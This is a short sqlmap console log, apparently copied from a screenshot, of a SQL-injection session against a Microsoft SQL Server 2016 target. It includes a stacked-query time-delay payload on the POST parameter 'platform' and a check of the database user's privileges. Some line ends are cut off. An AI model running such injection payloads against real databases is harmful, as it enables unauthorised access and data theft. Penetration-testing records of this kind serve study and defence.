 |___|_  [.]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting @ 23:40:46 /2021-02-07/
[23:40:46] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\phpadmin.txt'
[23:40:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:40:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: platform (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: latform=7;WAITFOR DELAY '0:0:5'--
---
[23:40:58] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2016
[23:40:58] [INFO] testing if current user is DBA
current user is DBA: False
[23:40:58] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\
[*] ending @ 23:40:59 /2021-02-07/